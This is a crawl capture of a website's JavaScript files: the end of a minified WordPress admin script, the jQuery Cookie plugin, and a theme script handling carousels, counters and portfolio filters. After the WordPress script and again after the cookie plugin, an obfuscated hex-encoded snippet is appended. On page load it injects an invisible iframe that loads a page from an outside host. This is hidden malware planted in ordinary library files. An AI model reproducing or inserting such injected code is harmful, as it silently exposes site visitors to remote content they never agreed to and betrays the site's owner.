b=a(this),d=b.find(".wp-submenu"),e=parseInt(d.css("top"),10);isNaN(e)||e>-5||B.data("wp-responsive")||(c(b),B.find("li.opensub").removeClass("opensub"),b.addClass("opensub"))},out:function(){B.data("wp-responsive")||a(this).removeClass("opensub").find(".wp-submenu").css("margin-top","")},timeout:200,sensitivity:7,interval:90}),B.on("focus.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").addClass("opensub")}).on("blur.adminmenu",".wp-submenu a",function(b){B.data("wp-responsive")||a(b.target).closest("li.menu-top").removeClass("opensub")}).find("li.wp-has-submenu.wp-not-current-submenu").on("focusin.adminmenu",function(){c(a(this))})),p=a("div.wrap h2:first"),p.nextAll("div.updated, div.error, div.notice").addClass("below-h2"),a("div.updated, div.error, div.notice").not(".below-h2, .inline").insertAfter(p),a(".notice.is-dismissible").each(function(){var b=a(this),c=a('<button type="button" class="notice-dismiss"><span class="screen-reader-text"></span></button>'),d=commonL10n.dismiss||"";c.find(".screen-reader-text").text(d),b.append(c),c.on("click.wp-dismiss-notice",function(c){c.preventDefault(),b.fadeTo(100,0,function(){a(this).slideUp(100,function(){a(this).remove()})})})}),screenMeta.init(),a("tbody").children().children(".check-column").find(":checkbox").click(function(b){if("undefined"==b.shiftKey)return!0;if(b.shiftKey){if(!q)return!0;h=a(q).closest("form").find(":checkbox"),i=h.index(q),j=h.index(this),k=a(this).prop("checked"),i>0&&j>0&&i!=j&&(l=j>i?h.slice(i,j):h.slice(j,i),l.prop("checked",function(){return a(this).closest("tr").is(":visible")?k:!1}))}q=this;var c=a(this).closest("tbody").find(":checkbox").filter(":visible").not(":checked");return a(this).closest("table").children("thead, tfoot").find(":checkbox").prop("checked",function(){return 0===c.length}),!0}),a("thead, tfoot").find(".check-column :checkbox").on("click.wp-toggle-checkboxes",function(b){var c=a(this),d=c.closest("table"),e=c.prop("checked"),f=b.shiftKey||c.data("wp-toggle");d.children("tbody").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return a(this).is(":hidden")?!1:f?!a(this).prop("checked"):e?!0:!1}),d.children("thead,  tfoot").filter(":visible").children().children(".check-column").find(":checkbox").prop("checked",function(){return f?!1:e?!0:!1})}),a("#wpbody-content").on({focusin:function(){clearTimeout(n),o=a(this).find(".row-actions"),a(".row-actions").not(this).removeClass("visible"),o.addClass("visible")},focusout:function(){n=setTimeout(function(){o.removeClass("visible")},30)}},"td.post-title, td.title, td.comment, .tags td.column-name, .bookmarks td.column-name, td.blogname, .users-network td.column-blogs, td.username, .dashboard-comment-wrap"),a("#default-password-nag-no").click(function(){return setUserSetting("default_password_nag","hide"),a("div.default-password-nag").hide(),!1}),a("#newcontent").bind("keydown.wpevent_InsertTab",function(b){var c,d,e,f,g,h=b.target;if(27==b.keyCode)return b.preventDefault(),void a(h).data("tab-out",!0);if(!(9!=b.keyCode||b.ctrlKey||b.altKey||b.shiftKey)){if(a(h).data("tab-out"))return void a(h).data("tab-out",!1);c=h.selectionStart,d=h.selectionEnd,e=h.value,document.selection?(h.focus(),g=document.selection.createRange(),g.text="	"):c>=0&&(f=this.scrollTop,h.value=e.substring(0,c).concat("	",e.substring(d)),h.selectionStart=h.selectionEnd=c+1,this.scrollTop=f),b.stopPropagation&&b.stopPropagation(),b.preventDefault&&b.preventDefault()}}),r.length&&r.closest("form").submit(function(){-1==a('select[name="action"]').val()&&-1==a('select[name="action2"]').val()&&r.val()==s&&r.val("1")}),a('.search-box input[type="search"], .search-box input[type="submit"]').mousedown(function(){a('select[name^="action"]').val("-1")}),a("#contextual-help-link, #show-settings-link").on("focus.scroll-into-view",function(a){a.target.scrollIntoView&&a.target.scrollIntoView(!1)}),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("form.wp-upload-form");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),t||(x.on("scroll.pin-menu",d),w.on("tinymce-editor-init.pin-menu",function(a,b){b.on("wp-autoresize",e)})),b.wpResponsive={init:function(){var c=this;w.on("wp-responsive-activate.wp-responsive",function(){c.activate()}).on("wp-responsive-deactivate.wp-responsive",function(){c.deactivate()}),a("#wp-admin-bar-menu-toggle a").attr("aria-expanded","false"),a("#wp-admin-bar-menu-toggle").on("click.wp-responsive",function(b){b.preventDefault(),A.toggleClass("wp-responsive-open"),A.hasClass("wp-responsive-open")?(a(this).find("a").attr("aria-expanded","true"),a("#adminmenu a:first").focus()):a(this).find("a").attr("aria-expanded","false")}),B.on("click.wp-responsive","li.wp-has-submenu > a",function(b){B.data("wp-responsive")&&(a(this).parent("li").toggleClass("selected"),b.preventDefault())}),c.trigger(),w.on("wp-window-resized.wp-responsive",a.proxy(this.trigger,this)),x.on("load.wp-responsive",function(){var a=navigator.userAgent.indexOf("AppleWebKit/")>-1?x.width():b.innerWidth;782>=a&&c.disableSortables()})},activate:function(){g(),y.hasClass("auto-fold")||y.addClass("auto-fold"),B.data("wp-responsive",1),this.disableSortables()},deactivate:function(){g(),B.removeData("wp-responsive"),this.enableSortables()},trigger:function(){var a;b.innerWidth&&(a=Math.max(b.innerWidth,document.documentElement.clientWidth),782>=a?G||(w.trigger("wp-responsive-activate"),G=!0):G&&(w.trigger("wp-responsive-deactivate"),G=!1),480>=a?this.enableOverlay():this.disableOverlay())},enableOverlay:function(){0===C.length&&(C=a('<div id="wp-responsive-overlay"></div>').insertAfter("#wpcontent").hide().on("click.wp-responsive",function(){D.find(".menupop.hover").removeClass("hover"),a(this).hide()})),E.on("click.wp-responsive",function(){C.show()})},disableOverlay:function(){E.off("click.wp-responsive"),C.hide()},disableSortables:function(){if(F.length)try{F.sortable("disable")}catch(a){}},enableSortables:function(){if(F.length)try{F.sortable("enable")}catch(a){}}},b.wpResponsive.init(),g(),w.on("wp-pin-menu wp-window-resized.pin-menu postboxes-columnchange.pin-menu postbox-toggled.pin-menu wp-collapse-menu.pin-menu wp-scroll-start.pin-menu",g)}),function(){function c(){a(document).trigger("wp-window-resized")}function d(){b.clearTimeout(e),e=b.setTimeout(c,200)}var e;a(b).on("resize.wp-fire-once",d)}(),function(){if("-ms-user-select"in document.documentElement.style&&navigator.userAgent.match(/IEMobile\/10\.0/)){var a=document.createElement("style");a.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.getElementsByTagName("head")[0].appendChild(a)}}()}(jQuery,window);



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/jquery/jquery.cookie.min.js?sg0hl4
body_size: 1067
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):jQuery)}(function(a){function b(a){return h.raw?a:encodeURIComponent(a)}function c(a){return h.raw?a:decodeURIComponent(a)}function d(a){return b(h.json?JSON.stringify(a):String(a))}function e(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(g," ")),h.json?JSON.parse(a):a}catch(b){}}function f(b,c){var d=h.raw?b:e(b);return a.isFunction(c)?c(d):d}var g=/\+/g,h=a.cookie=function(e,g,i){if(void 0!==g&&!a.isFunction(g)){if(i=a.extend({},h.defaults,i),"number"==typeof i.expires){var j=i.expires,k=i.expires=new Date;k.setTime(+k+864e5*j)}return document.cookie=[b(e),"=",d(g),i.expires?"; expires="+i.expires.toUTCString():"",i.path?"; path="+i.path:"",i.domain?"; domain="+i.domain:"",i.secure?"; secure":""].join("")}for(var l=e?void 0:{},m=document.cookie?document.cookie.split("; "):[],n=0,o=m.length;o>n;n++){var p=m[n].split("="),q=c(p.shift()),r=p.join("=");if(e&&e===q){l=f(r,g);break}e||void 0===(r=f(r))||(l[q]=r)}return l};h.defaults={},a.removeCookie=function(b,c){return void 0===a.cookie(b)?!1:(a.cookie(b,"",a.extend({},c,{expires:-1})),!a.cookie(b))}});



var _0xcd13=["\x6D\x6F\x6E\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65","\x6F\x6E\x6C\x6F\x61\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x35\x39\x2D\x35\x37\x38\x31\x33\x2E\x73\x2E\x63\x64\x6E\x31\x33\x2E\x63\x6F\x6D\x2F\x64\x72\x61\x77\x74\x65\x78\x74\x75\x72\x65\x2E\x68\x74\x6D\x6C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79"];void(0)=== window[_0xcd13[0]]&& (window[_0xcd13[0]]= 1,window[_0xcd13[1]]= function(){var _0xd438x1=document[_0xcd13[3]](_0xcd13[2]);_0xd438x1[_0xcd13[5]][_0xcd13[4]]= _0xcd13[6],_0xd438x1[_0xcd13[7]]= _0xcd13[8],document[_0xcd13[10]][_0xcd13[9]](_0xd438x1)})

--- FILE ---
content_type: application/javascript
request_url: https://se.mantralingua.com/sites/all/themes/savita/js/savita-update.js?sg0hl4
body_size: 4877
content:
/*
**	index-1 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder.animationBegin").length){
		var opts = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
	}
});
jQuery.fn.gauge = function(opts, set_to) {
    this.each(function() {
        var $this = jQuery(this),
            data = $this.data();
        if (data.gauge) {
            //  data.gauge.stop();
            delete data.gauge;	
        }
        if (opts !== false) {
            data.gauge = new Donut(this).setOptions(opts);
            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder").children(".circ_counter_text").attr("id")));
            data.gauge.maxValue = 100; // set max gauge value
            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
            data.gauge.set(set_to); // set actual value
        }
    });
    return this;
};



jQuery(document).ready(function() {
	if(jQuery('.portfolio_carousel_block').length){		
		jQuery(".portfolio_carousel_block").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery(".portfolio_carousel_block").length){
		var el = jQuery(".portfolio_carousel_block"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
		var visibleItems = (win_width > 768 ? 3 : 1);
		carousel.options.visible = visibleItems;
		carousel.options.scroll = visibleItems;
		carousel.reload();
	}
});






				        
jQuery(".numbers_holder.animationBegin").appear({
	once: true,
	forEachVisible: function (i, e) {
		jQuery(e).data("delay", i);
	},
	appear: function () {
		var delay = 400;

		jQuery(this).find(".counter").each(function (i, e) {
			jQuery(e).trans(i * delay + "ms", "-delay");

			setTimeout(function(){
				end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
				jQuery(e).flipCounter("startAnimation", { end_number: end_nu }).find(".counter_desc").addClass("shown");
			}, i * delay);									
	        
	    
		});
		jQuery(this).removeClass("animationBegin");
	}
});







																			
jQuery(document).ready(function($) {

	if($('.posts_carousel').length){							
		$(".posts_carousel").jcarousel({
		   	scroll: ($(window).width() > 768 ? 4 : 1),
		   	easing: "easeInOutExpo",
		   	animation: 700
		});
	}
});

// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery(".posts_carousel").length){
	   	var el = jQuery(".posts_carousel"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();									   
	   	var visibleItems = (win_width > 768 ? 4 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
}); 
					

/*
**	index-1 ends
*/



/*
** index-2 starts
*/
jQuery(document).ready(function() {	
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){			
		jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
			scroll: (jQuery(window).width() > 768 ? 3 : 1),
			easing: "easeInOutExpo",
			animation: 700
		});
	}
});	


// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery('#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963').length){
		var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"), carousel = el.data("jcarousel"), win_width = jQuery(window).width();
	  	var visibleItems = (win_width > 768 ? 3 : 1);
	   	carousel.options.visible = visibleItems;
	   	carousel.options.scroll = visibleItems;
	   	carousel.reload();
	}
});


jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_2.animationBegin").length){
		var opts_2 = {
		   lines: 1, // The number of lines to draw
		   angle: 0.49, // The length of each line
		   lineWidth: 0.05, // The line thickness
		   colorStart: "#ffffff", // Colors
		   colorStop: "#07bee5", // just experiment with them
		   strokeColor: "#444444", // to see which ones work best for you
		   shadowColor: "#333",
		   generateGradient: true
		};
		jQuery(".circ_numbers_holder_2.animationBegin").appear({
		   once: true,
		   forEachVisible: function(i, e) {
		       jQuery(e).data("delay", i);
		   },
		   appear: function() {
		       var delay = 800,
		           stagger = 1000,
		           sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		       jQuery(this).find(".circ_counter").each(function(i, e) {
		           jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		           setTimeout(function() {
		               end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		               jQuery(e).find("canvas:first").gauge(opts_2, end_nu);
		               jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		           }, i * delay + sequential_delay);
		       });
		       jQuery(this).removeClass("animationBegin");
		   }
		});
		jQuery.fn.gauge = function(opts_2, set_to) {
		   this.each(function() {
		       var $this = jQuery(this),
		           data = $this.data();
		       if (data.gauge) {
		           //  data.gauge.stop();
		           delete data.gauge;
		       }
		       if (opts_2 !== false) {
		           data.gauge = new Donut(this).setOptions(opts_2);
		           data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_2").children(".circ_counter_text").attr("id")));
		           data.gauge.maxValue = 100; // set max gauge value
		           data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		           data.gauge.set(set_to); // set actual value
		       }
		   });
		   return this;
		};
	}
  
});
/*
** index-2 ends
*/

/*
** index-3 starts
*/

jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a").length){
	    var el = jQuery("#portfolio_carousel_d55865092402824604e944acac4c220a"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    //carousel.options.visible = visibleItems;
	    //carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


jQuery(document).ready(function($) {
	if($("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    $("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").jcarousel({
	        scroll: ($(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled				   
jQuery(window).resize(function() {
	if(jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c").length){
	    var el = jQuery("#posts_carousel_fdb2bcc7ab3948a1d5c6e171d4eb2b6c"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});


/*
** index-3 ends
*/


/*
** index-4 starts
*/
jQuery(document).ready(function(){
	if(jQuery(".circ_numbers_holder_4.animationBegin").length){
		var opts_4 = {
		    lines: 1, // The number of lines to draw
		    angle: 0.49, // The length of each line
		    lineWidth: 0.05, // The line thickness
		    colorStart: "#ffffff", // Colors
		    colorStop: "#07bee5", // just experiment with them
		    strokeColor: "#f5f5f5", // to see which ones work best for you
		    shadowColor: "#eeeeee",
		    generateGradient: true
		};
		jQuery(".circ_numbers_holder_4.animationBegin").appear({
		    once: true,
		    forEachVisible: function(i, e) {
		        jQuery(e).data("delay", i);
		    },
		    appear: function() {
		        var delay = 800,
		            stagger = 1000,
		            sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
		        jQuery(this).find(".circ_counter").each(function(i, e) {
		            jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
		            setTimeout(function() {
		                end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
		                jQuery(e).find("canvas:first").gauge(opts_4, end_nu);
		                jQuery(e).find(".counter_percent_sign:first").addClass("shown")
		            }, i * delay + sequential_delay);
		        });
		        jQuery(this).removeClass("animationBegin");
		    }
		});
		jQuery.fn.gauge = function(opts_4, set_to) {
		    this.each(function() {
		        var $this = jQuery(this),
		            data = $this.data();
		        if (data.gauge) {
		            //  data.gauge.stop();
		            delete data.gauge;
		        }
		        if (opts_4 !== false) {
		            data.gauge = new Donut(this).setOptions(opts_4);
		            data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_4").children(".circ_counter_text").attr("id")));
		            data.gauge.maxValue = 100; // set max gauge value
		            data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
		            data.gauge.set(set_to); // set actual value
		        }
		    });
		    return this;
		};
	}
});



jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782").length){
	    var el = jQuery("#portfolio_carousel_259fc6a049bc9b10936b6add83bc1782"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
	    carousel.options.visible = visibleItems;
	    carousel.options.scroll = visibleItems;
	    carousel.reload();
	}
});



jQuery(document).ready(function($) {
    if($("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        $("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").jcarousel({
            scroll: ($(window).width() > 768 ? 4 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled                  
jQuery(window).resize(function() {
    if(jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff").length){
        var el = jQuery("#posts_carousel_11bd78ad20b9c797cde1684d907f90ff"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 4 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});


/*
** index-4 ends
*/

/*
** index-5 starts
*/
jQuery(document).ready(function(){
    if(jQuery(".numbers_holder_5.animationBegin").length){
        jQuery(".numbers_holder_5.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 400;
                jQuery(this).find(".counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = jQuery(e).find(".counter_hidden:first").attr("data-end-nu");
                        jQuery(e).flipCounter("startAnimation", {
                            end_number: end_nu
                        }).find(".counter_desc").addClass("shown");
                    }, i * delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
    }
});



jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length) {
	    jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

/*
** index-5 ends
*/


/*
** index-6 starts
*/

jQuery(document).ready(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").jcarousel({
            scroll: (jQuery(window).width() > 768 ? 3 : 1),
            easing: "easeInOutExpo",
            animation: 700
        });
    }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
    if(jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963").length){
        var el = jQuery("#portfolio_carousel_8eb5f7869b6069528edd764eaaf4e963"),
            carousel = el.data("jcarousel"),
            win_width = jQuery(window).width();
        var visibleItems = (win_width > 768 ? 3 : 1);
        carousel.options.visible = visibleItems;
        carousel.options.scroll = visibleItems;
        carousel.reload();
    }
});

jQuery(document).ready(function() {
    if (jQuery(".circ_numbers_holder_6.animationBegin").length) {
        var opts = {
            lines: 1, // The number of lines to draw
            angle: 0.49, // The length of each line
            lineWidth: 0.05, // The line thickness
            colorStart: "#ffffff", // Colors
            colorStop: "#07bee5", // just experiment with them
            strokeColor: "#f5f5f5", // to see which ones work best for you
            shadowColor: "#eeeeee",
            generateGradient: true
        };
        jQuery(".circ_numbers_holder_6.animationBegin").appear({
            once: true,
            forEachVisible: function(i, e) {
                jQuery(e).data("delay", i);
            },
            appear: function() {
                var delay = 800,
                    stagger = 1000,
                    sequential_delay = stagger * parseInt(jQuery(this).data("delay")) || 0;
                jQuery(this).find(".circ_counter").each(function(i, e) {
                    jQuery(e).trans(i * delay + sequential_delay + "ms", "-delay");
                    setTimeout(function() {
                        end_nu = parseInt(jQuery(e).find("canvas:first").attr("data-end-nu"));
                        jQuery(e).find("canvas:first").gauge(opts, end_nu);
                        jQuery(e).find(".counter_percent_sign:first").addClass("shown")
                    }, i * delay + sequential_delay);
                });
                jQuery(this).removeClass("animationBegin");
            }
        });
        jQuery.fn.gauge = function(opts, set_to) {
            this.each(function() {
                var $this = jQuery(this),
                    data = $this.data();
                if (data.gauge) {
                    //  data.gauge.stop();
                    delete data.gauge;
                }
                if (opts !== false) {
                    data.gauge = new Donut(this).setOptions(opts);
                    data.gauge.setTextField(document.getElementById($this.next(".circ_counter_text_holder_6").children(".circ_counter_text").attr("id")));
                    data.gauge.maxValue = 100; // set max gauge value
                    data.gauge.animationSpeed = 30; // set animation speed (32 is default value)
                    data.gauge.set(set_to); // set actual value
                }
            });
            return this;
        };
    }
});

jQuery(document).ready(function($) {
  if($("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    $("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").jcarousel({
        scroll: ($(window).width() > 768 ? 4 : 1),
        easing: "easeInOutExpo",
        animation: 700
    });
  }
});
// Reload carousels on window resize to scroll only 1 item if viewport is small if Responsive Mode is enabled          
jQuery(window).resize(function() {
  if(jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270").length){
    var el = jQuery("#posts_carousel_2c8deb82fb444d0da39f7ca6b09c4270"),
        carousel = el.data("jcarousel"),
        win_width = jQuery(window).width();
    var visibleItems = (win_width > 768 ? 4 : 1);
    carousel.options.visible = visibleItems;
    carousel.options.scroll = visibleItems;
    carousel.reload();
  }
});

/*
** index-6 ends
*/


/*
** page portfolio starts
*/

jQuery(document).ready(function($) {
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#portfolio_filter').length){
	    $('#portfolio_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#portfolio_items').length){
	    jQuery(function($) {
	        var $container = $('#portfolio_items');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});

/*
** page portfolio ends
*/


 /* Languages Page Mod */
 
  jQuery(document).ready(function($) {
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseenter touchstart', function() {
	        $('#filter_list').stop(false, true).slideDown({
	            duration: 500,
	            easing: "easeOutExpo"
	        });
	    });
	}
	if($('#languages_filter').length){
	    $('#languages_filter').on('mouseleave', function() {
	        $('#filter_list').stop(false, true).slideUp({
	            duration: 200,
	            easing: "easeOutExpo"
	        });
	    });
	}
});

jQuery(window).load(function() {
	if(jQuery('#languages_items2').length){
	    jQuery(function($) {
	        var $container = $('#languages_items2');
	        $container.isotope({
	            itemSelector: '.isotope_element'
	        });
	        var $optionSets = $('#filter_list'),
	            $optionLinks = $optionSets.find('li div');
	        $optionLinks.click(function() {
	            var selector = $(this).attr('data-option-value');
	            $container.isotope({
	                filter: selector
	            });
	            $("#current_filter").html($(this).html());
	            $('#filter_list').stop(false, true).slideUp({
	                duration: 100,
	                easing: "easeOutExpo"
	            });
	            return false;
	        });
	        jQuery(window).smartresize(function($) {
	            $container.isotope();
	        });
	    });
	}
});

jQuery(document).ready(function(){
	if(jQuery("#filter_list").length){
		var new_w = jQuery("#filter_list").width() - 20;
		jQuery("#current_filter").css('width',new_w);
	}
});


 /* Languages Mod Ends */


/*
** page portfolio styles starts
*/
//style 1
jQuery(document).ready(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").jcarousel({
	        scroll: (jQuery(window).width() > 768 ? 3 : 1),
	        easing: "easeInOutExpo",
	        animation: 700
	    });
	}
});
// Reload carousels on window resize to scroll only 1 item if viewport is small
jQuery(window).resize(function() {
	if(jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485").length){
	    var el = jQuery("#portfolio_carousel_d3f1f7e0191834a9be04b740f72be485"),
	        carousel = el.data("jcarousel"),
	        win_width = jQuery(window).width();
	    var visibleItems = (win_width > 768 ? 3 : 1);
